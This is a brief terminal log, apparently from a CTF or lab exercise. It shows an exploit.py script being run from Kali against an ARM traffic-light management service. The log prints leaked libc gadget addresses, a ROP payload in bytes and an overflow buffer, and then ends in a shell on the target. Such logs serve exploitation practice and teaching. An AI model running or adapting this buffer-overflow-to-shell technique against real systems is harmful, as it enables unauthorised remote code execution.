 root@kali:~/arm/trafman# ./exploit.py
[+] Connected
[+] Loged in
[+] print address: 0x76ece7d4
> pop: 0x76ef07bc
> binsh: 0x76f60528
> system: 0x76ec4a39
[+] saved payload: '\xbc\x07\xefv(\x05\xf6v(\x05\xf6v9J\xecv'
[?] Sending a command...
>> Entering interactive shell, press CTRL+C to exit <<
OK Please enter the object ID  of the traffic light you wish
OK AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��v(�v
whoami
mathy
pwd
/home/mathy
KALI